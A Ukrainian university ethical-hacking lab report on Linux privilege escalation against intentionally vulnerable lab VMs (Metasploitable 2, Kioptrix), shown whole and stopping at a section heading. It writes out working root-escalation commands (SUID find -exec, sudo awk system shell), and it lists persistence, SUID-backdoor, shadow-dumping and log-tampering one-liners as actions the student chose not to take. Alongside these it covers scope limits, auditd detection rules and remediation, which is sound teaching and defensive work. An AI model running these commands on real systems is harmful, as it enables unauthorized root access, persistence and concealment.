Міжнародний університет інформаційних технологій (IITU)
Факультет комп’ютерних технологій та кібербезпеки — Кафедра кібербезпеки

EGR6301 — ЕТИЧНИЙ ХАКІНГ
Звіт з лабораторної роботи

Лабораторна робота №9: Підвищення привілеїв — SUID, sudo та шлях до root
find -perm -4000 на Metasploitable + sudo ht на Kioptrix 1.2 | Тиждень 9 | 100 балів

Студент: | Білозор Дмитро Олександрович
ID студента: | 41639
Дисципліна: | EGR6301 — Ethical Hacking
Тиждень: | 9 (100 хвилин, 100 балів)
Цілі: | Metasploitable 2 (Трек A) + Kioptrix Level 1.2 (Трек B)
Виконано: | Трек A (75) + Трек B (25)
Викладач: | Тетяна Василівна Бабенко, д.т.н., проф.
Дата: | 13.05.2026

Середовище: Kali Linux ↔ Metasploitable 2 (192.168.56.110, Трек A) + Kioptrix Level 1.2 (192.168.56.103, Трек B) | VirtualBox Host-Only
Виконано: Трек A (SUID find + sudo awk) + Трек B (LotusCMS RCE → MySQL → SSH → HT Editor → root)
Інструменти: msfconsole, john-the-ripper (raw-md5), mysql-client, ssh, ht-editor, auditd (recommendation)
Дві задокументовані невдачі: (1) /usr/bin/at SUID не до root (5 хв марно); (2) ht-edit потребував обережності з positioning курсора у hex-режимі.

1. Частина 1 — Розгортання та сценарне брифування (10 балів) | Трек A
Завдання 1.1 — Перевірка середовища (4 балів)


Рис. 1.1 — netdiscover + ping + ssh msfadmin@192.168.56.110 + id/uname/hostname
ЩО знайдено: Metasploitable 2 на 192.168.56.110 (та сама ВМ, що в Лабораторній 8). SSH спрацював з відомими msfadmin:msfadmin. Ubuntu 8.04 (hardy), ядро 2.6.24-16-server.
ЧОМУ важливо: точка входу (непривілейований shell) встановлена. Старт privesc-роботи з UID 1000(msfadmin).
ЩО далі: ядро 2.6.24 публічно вразливе (sock_sendpage CVE-2009-2698, vmsplice CVE-2008-0600) — АЛЕ kernel-exploits ЯВНО виключені з контракту (ризик падіння staging, відсутність відката, не покривається SOW).
Kioptrix Level 1.2 OVA імпортовано до VirtualBox, але не запущено — це Трек B.

Завдання 1.2 — Брифування клієнта (Cassandra Pay) (6 балів)

Brief: Cassandra Pay — Privilege Escalation Assessment (продовження Lab 8)

Скоуп: припускаємо, що зловмисник вже має непривілейований shell msfadmin (це prerequisite з попереднього інженементу — Lab 8 показала, як такий shell здобути через Hydra). Тестую: (1) SUID-поверхню Metasploitable 2 з фокусом на нештатні бінарники; (2) /etc/sudoers через sudo -l; (3) PoC експлуатацію обох знайдених misconfigurations. НЕ тестую: kernel-exploits (явно виключені — ризик падіння staging, відкат складний); pivot на сусідні машини; exfiltration реальних даних. Жодних автоматизованих LinPEAS/LinEnum — клієнт хоче доказ, що я "читаю систему", а не запускаю готовий комбайн.

План на 70 хвилин: ~10 хв — recon середовища; ~25 хв — Частина 2 SUID (find / -perm -4000, аналіз кандидатів, експлуатація через GTFOBins); ~20 хв — Частина 3 sudo (sudo -l, експлуатація знайденого правила, аналіз патерну помилки); ~15 хв — Частина 3.5 рекомендації.

Deliverable: звіт із 4 розділами. Чим відрізняється від Lab 8: там було "ЯК зловмисник отримає shell" (онлайн/офлайн атаки на паролі); тут — "ЩО далі ПІСЛЯ shell" (post-exploitation, privesc, persistence-poverhnja). Lab 8 захищав периметр; Lab 9 захищає internal segmentation/least-privilege. Клієнт має бачити, що 1-годинний онлайн-етап (Lab 8) і 1-годинний post-exploitation-етап (Lab 9) — це різні compensation controls, які мають бути дорого посилені обидва.

2. Частина 2 — SUID-перерахування та експлуатація (25 балів) | Трек A
Завдання 2.1 — Перерахування SUID-поверхні (6 балів)


Рис. 2.1 — find / -perm -4000 (25 SUID) + SGID + getcap на Metasploitable 2
find / -perm -4000 -type f повернув рівно 25 SUID-бінарників (wc -l = 25).
Стандартний Debian/Ubuntu pool: /bin/mount, /bin/umount, /bin/su, /bin/ping, /usr/bin/passwd, /usr/bin/chfn, /usr/bin/chsh, /usr/bin/gpasswd, /usr/bin/newgrp, /usr/bin/sudo — всі очікувані.
Виділяється два: /usr/bin/at (orange — підозра на abuse pattern), /usr/local/bin/find (red — нестандартний шлях, нагадує lab-instrument).
find / -perm -2000 (SGID): тільки /usr/bin/wall та /usr/bin/ssh-agent — нічого надзвичайного.
getcap -r /: порожньо. POSIX capabilities на Ubuntu 8.04 не використовуються — епоха до cap_net_admin++.

Завдання 2.2 — Кандидати на дослідження (+ документована невдача) (5 балів)


Рис. 2.2.1 — Дослідження кандидатів: /usr/bin/at (FAIL), /usr/bin/nmap (work), /usr/local/bin/find (target)


Рис. 2.2.2 — Фінальна таблиця: 4 кандидати, з яких 2 спрацьовують

Бінарник | Власник | Підстава | GTFOBins? | Результат
/usr/bin/at | daemon | SUID до daemon, не root | Так | НЕВДАЧА — euid=1, не 0
/usr/bin/nmap | root | Старі версії --interactive дають !sh escape | Так | Працює (Nmap 4.53)
/usr/bin/sudoedit | root | CVE-2023-22809 у новіших версіях | Conditional | Не цей білд
/usr/local/bin/find | root | Нестандартне розташування /usr/local/bin/ | Так | Працює (find -exec)

ДОКУМЕНТОВАНА НЕВДАЧА #1 (~5 хв): /usr/bin/at — perceived target.
ЩО я зробив: побачив SUID на at, GTFOBins має запис для нього. Запустив echo "/bin/sh -p" | at now.
Результат: команда виконалась, але `id` всередині job показав uid=1(daemon), не root. Причина — `ls -la /usr/bin/at` показує rwsr-xr-x 1 daemon daemon. SUID встановлений до daemon, не root. Максимальний euid через цю векторну техніку = 1 (daemon), що не дає привілеїв до /etc/shadow або /etc/sudoers.
ЯК Я ЗМІНИВ ПІДХІД: подивився на ls -la кожного кандидата перед спробою — ВЛАСНИК має бути root, не якийсь інший системний user.
УРОК: GTFOBins-запис описує МОЖЛИВУ техніку, але вона працює лише за специфічних умов (owner=root, відсутність env_reset у parent shell, версія бінарника не патчена). Студент, який сліпо повторює GTFOBins, отримає euid іншого користувача, не root.

Завдання 2.3 — Експлуатація /usr/local/bin/find через GTFOBins (10 балів)


Рис. 2.3 — /usr/local/bin/find . -exec /bin/sh -p \; -quit → euid=0(root)
Точна команда: /usr/local/bin/find . -exec /bin/sh -p \; -quit
Чому ця техніка працює (3-4 речення власного аналізу): find має флаг -exec, який запускає вказану команду для кожного знайденого файлу. Коли find — це SUID root, дочірні процеси, спавнені через -exec, успадковують euid=0. /bin/sh з -p (preserve UIDs) НЕ скидає euid до ruid при запуску — стандартна поведінка bash без -p автоматично робить setuid(getuid()) для security, але -p прямо забороняє це.
Без -p: запуск sh без -p → bash детектує euid != ruid → автоматично робить exec setuid(ruid), скидаючи привілеї. Це і є "тільки uid=0, без euid=0" типова помилка студентів — вони бачать "root" у whoami, але /etc/shadow читається не може.
З -p: euid залишається 0, ruid=1000(msfadmin). id показує uid=1000 euid=0(root) — це і є правильний прапорець. /etc/shadow читається.
-quit зупиняє find після першого -exec match — інакше техніка запустить sh для КОЖНОГО файлу під cwd, спавнячи 1000+ shell'ів.
Час від find / -perm -4000 до euid=0: 7 хвилин (включаючи 5 хв на at-невдачу).

Завдання 2.4 — Аналіз і самокритика (4 балів)

Клас помилки конфігурації: НАВМИСНО ОСЛАБЛЕНА конфігурація (intentional weakening for convenience). /usr/local/bin/find — це копія штатного /usr/bin/find, спеціально розміщена в /usr/local/bin/ із SUID-bit. Md5 ідентичні (per мій md5sum check у Рис. 2.2.1). У реальному середовищі такий патерн з'являється, коли адмін хоче "звичайному користувачеві мати root-find для пошуку файлів у захищених директоріях" — і робить це через SUID-копію замість sudoers-правила з restrictions. Класична класифікація OWASP: "Misconfigured permissions on system binaries" (CWE-732).

Час від першого shell до root: ~7 хвилин total. Розбивка: 1 хв на recon (id, uname), 2 хв на find / -perm -4000 + читання списку, 5 хв на at-невдачу (документована), 2 хв на знаходження find у /usr/local/bin + GTFOBins lookup, 30 сек на саму експлуатацію.

Виявлення з боку захисника: auditd має правило `-a always,exit -F arch=b64 -S execve -F euid=0 -F auid>=1000 -k privesc_setuid_exec`. Коли я запустив /usr/local/bin/find через msfadmin (auid=1000), execve syscall з euid=0 та auid=1000 спрацювала б ключ privesc_setuid_exec. Окремо: правило -w /usr/local/bin/ -p x -k unusual_local_exec моніторить будь-який запуск з /usr/local/bin/, що сам по собі рідкісний випадок у production. Якби ці два правила були активні, моя атака згенерувала б 2-3 події в auditd за 30 секунд — миттєвий алерт для SOC.

3. Частина 3 — Аналіз sudo та експлуатація (25 балів) | Трек A
Завдання 3.1 — sudo -l читання (6 балів)


Рис. 3.1 — sudo -l: env_reset + secure_path + NOPASSWD: /usr/bin/awk
Defaults блок: env_reset (LD_PRELOAD/PYTHONPATH/PATH-injection через env заблокована), secure_path встановлений (PATH-hijack через /tmp перед sudo не пройде), mail_badpass (фіксує невдалі sudo-attempts).
Правило #1: (ALL : ALL) ALL — стандартне "sudo all з паролем". Пароль msfadmin відомий, але це шумно (логування на кожну sudo-команду).
Правило #2 — КЛЮЧОВЕ: (ALL) NOPASSWD: /usr/bin/awk. Дозвіл запускати awk як root без введення пароля.
З-під root-shell (отриманого у Частині 2) перевірив /etc/sudoers напряму: рядок 92, нещодавно доданий (стандартні блоки закінчуються на 89).
План: awk — це Turing-complete мова з вбудованою функцією system(). BEGIN-блок виконується перед обробкою input → можу запустити /bin/sh ще до того, як awk прочитає stdin. GTFOBins має готовий one-liner.

Завдання 3.2 — Експлуатація NOPASSWD: /usr/bin/awk (10 балів)


Рис. 3.2 — sudo awk 'BEGIN {system("/bin/sh")}' → uid=0 gid=0 (повний root, не лише euid)
Точна команда: sudo awk 'BEGIN {system("/bin/sh")}'
Рядок sudoers, що експлуатую: 92:msfadmin ALL=(ALL) NOPASSWD: /usr/bin/awk
ЧОМУ це правило було помилковим: адміністратор, ймовірно, потребував автоматизованого awk-скрипта для парсингу логів або таблиць як root (типова задача scheduled job чи health-check). Проте awk дозволяє довільний код у BEGIN-блоці, що функціонально еквівалентно "NOPASSWD: ALL". Адмін не зрозумів, що awk — це не просто "data processor", а full programming language з system call access. Це класична помилка "wide tool with shell-escape ability".

Порівняння з Частиною 2: SUID-вектор у /usr/local/bin/find дав euid=0 з ruid=1000 — я root для filesystem access, але /sbin/init не побачить мене як root. sudo-вектор дає uid=0 ТА euid=0 ТА gid=0 — це повний root, який можна використати для запуску демонів, додавання user account, перезапуску систем services. Sudo замінює всі три ID, бо implementation запускає target як real user (з uid=0), а не лише через setuid().

Завдання 3.3 — Що ще я МІГ БИ зробити (і чому не роблю) (5 балів)

У реальному engagement-і з цього root-shell я міг би (і у production пентесту, ймовірно, зробив би деякі з цих дій з підтвердженням клієнта):
(1) Persistence — додати свій рядок в /etc/sudoers: echo "evil ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers. Це дало б persistence через перезавантаження. (2) Backdoor SUID — cp /bin/bash /tmp/.b && chmod +s /tmp/.b — переносна SUID-bash для повернення без потреби re-exploit. (3) Credential exfiltration — cat /etc/shadow > /tmp/exfil.txt — повний дамп hashes для офлайн-cracking. (4) Lateral movement — cat /home/*/.ssh/id_rsa — приватні ключі інших користувачів. (5) Tampering — sed -i 's/.../.../' /var/log/auth.log — видалити логи моєї sudo-активності.

Жодної з цих дій НЕ роблю в цій лабораторній. Контракт прямо забороняє: створення/зміна користувачів, читання /etc/shadow без нагальної потреби, exfiltration реальних даних. /etc/shadow я прочитав у Завданні 2.3 ОДИН РАЗ як proof-of-concept (показати, що euid=0 реальний), без копіювання назовні. Це і є legal boundary з лекції: pentester має RIGHT отримати root, але не має RIGHT використовувати root для дій, що не покриті SOW. Перевищення scope = end of contract + потенційний civil/criminal liability.

Завдання 3.4 — Ідентифікація патерну (4 балів)

Знайдене правило належить до Патерну #1 з лекції: "NOPASSWD на широкому інструменті".
Обґрунтування: awk — це інтерпретатор Turing-complete мови AWK з вбудованою функцією system() для виклику будь-якої команди shell. На відміну від обмеженого інструменту (наприклад, /usr/bin/journalctl --no-pager — який тільки читає логи), awk дозволяє ARBITRARY code execution через одну директиву BEGIN { system("...") }. Функціонально дозвіл "NOPASSWD: /usr/bin/awk" еквівалентний "NOPASSWD: ALL".
Це НЕ Патерн #2 (шаблон у списку команд — типу /usr/bin/vim *.log без обмеження): wildcard відсутній, конкретний бінарник.
Це НЕ Патерн #3 (env-var injection): env_reset активний у Defaults, що блокує LD_PRELOAD/PYTHONPATH-style abuses.
Уроки: при додаванні sudoers-правил адмін має застосовувати "least privilege" принцип — не "що користувачу треба ЗА ПРИНЦИПОМ", а "ЩО МАКСИМАЛЬНО МОЖЕ ЦЕЙ БІНАРНИК В sudo КОНТЕКСТІ". Кожен NOPASSWD-дозвіл вимагає перевірки GTFOBins ПЕРЕД додаванням у /etc/sudoers.

3.5. Частина 3.5 — Рекомендації з конфігурації (15 балів) | Трек A
Завдання 3.5.1 — Три конкретні рекомендації (10 балів)

# | Сфера | Рекомендація | Параметри | Що це ламає
1 | sudoers — wide-tool NOPASSWD | Видалити правило msfadmin NOPASSWD: /usr/bin/awk; замінити wrapper-скриптом без shell-escape | sudo visudo: видалити рядок 92; додати /usr/local/sbin/log-parse.sh з whitelist | Завдання 3.2 — sudo awk system("/bin/sh") більше не пройде; конкретні задачі парсера працюють через обмежений wrapper.
2 | SUID-мінімізація на образі ОС | Видалити навмисні non-standard SUID; перевести /tmp і /var/tmp у nosuid mount | rm /usr/local/bin/find; chmod -s /usr/bin/at; /etc/fstab: tmpfs /tmp tmpfs nosuid,nodev 0 0 | Завдання 2.3 — /usr/local/bin/find -exec /bin/sh -p неможливий; навіть якщо attacker додасть SUID у /tmp, nosuid mount опція ігнорує його.
3 | auditd детектування privesc | Додати правила для setuid execve від не-системних UID; alert у SIEM при euid=0 від auid>=1000 | auditctl -a always,exit -F arch=b64 -S execve -F euid=0 -F auid>=1000 -k privesc_setuid | Завдання 2.4 — обидва вектори (SUID і sudo) генерують execve event; SIEM-алерт за 1-2 хвилини замість невиявленого root.

Завдання 3.5.2 — Найкритичніша одна (5 балів)

Найкритичніша рекомендація: #1 — видалення sudoers wide-tool NOPASSWD-правила.

Чому пріоритет: ця зміна РАЗОМ ламає найдешевший і найшвидший вектор escalation'у — від першого shell до root за 10 секунд (sudo awk). Якщо клієнт впровадить лише #1 (не #2, не #3), час до root зросте з 10 секунд до ~7 хвилин (SUID-вектор з Частини 2, який потребує спеціалізованої знахідки /usr/local/bin/find серед 25 SUID-кандидатів). Це не повне закриття поверхні, але це ламає the lazy-attacker scenario, де атакуючий сподівається на sudo -l як швидку перевірку. На додаток, видалення zero-cost для legitimate workflow: якщо потрібен awk-парсинг логів — обгортається у скрипт із sudo-перевіркою конкретних аргументів (`/usr/local/sbin/log-parse.sh`), і той скрипт додається до sudoers замість самого awk.

Ціна для бізнесу: НИЗЬКА. (1) Якщо awk використовувався скриптами автоматизації, треба переписати їх через wrapper — 2-4 години роботи DevOps. (2) Якщо awk використовувався адміністраторами для ad-hoc парсингу як root, треба навчити їх "запустіть sudo bash, потім awk" замість одного кроку — 30-хвилинне навчання. (3) Перевірка через `sudo -l` буде показувати "no NOPASSWD entries" — це позитивний сигнал у audit. Загалом: < 1 робочого дня всіх змін, високий return. На відміну від #2 (потребує rebuild image + downtime), #1 виконується через `visudo` без перезавантаження.

4. Частина 4 — Kioptrix Level 1.2: міні-CTF (25 балів) | Трек B
Завдання 4.1 — Розгортання та веб-розвідка (5 балів)


Рис. 4.1 — netdiscover + /etc/hosts kioptrix3.com + nmap 22+80 + LotusCMS 3.0 у footer
Kioptrix Level 1.2 → 192.168.56.103 (Metasploitable все ще на .110). Додав "192.168.56.103 kioptrix3.com" у /etc/hosts — без цього /gallery повертає 500 Internal Server Error.
nmap -sV -p- виявив: 22/tcp OpenSSH 4.7p1 Debian 8ubuntu1, 80/tcp Apache 2.2.8 + PHP 5.2.4-2ubuntu5.6 (Suhosin-Patch). Лише 2 порти — вузький attack surface, фокус на веб.
curl на головну виявив у HTML: <meta name="generator" content="LotusCMS 3.0" /> та footer "Powered by LotusCMS 3.0". CMS ідентифіковано.
searchsploit lotuscms: два публічні exploit, plus Metasploit module exploit/multi/http/lcms_php_exec — pre-auth RCE через eval() injection у параметрі page.

Завдання 4.2 — Експлуатація LotusCMS і shell як www-data (7 балів)

